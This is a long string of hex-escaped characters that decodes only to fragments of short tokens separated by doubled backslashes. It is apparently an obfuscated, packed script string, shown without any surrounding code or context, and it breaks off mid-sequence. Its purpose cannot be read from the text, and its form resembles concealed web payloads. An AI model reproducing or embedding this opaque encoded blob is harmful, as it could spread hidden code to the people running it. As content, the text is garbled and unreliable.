c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x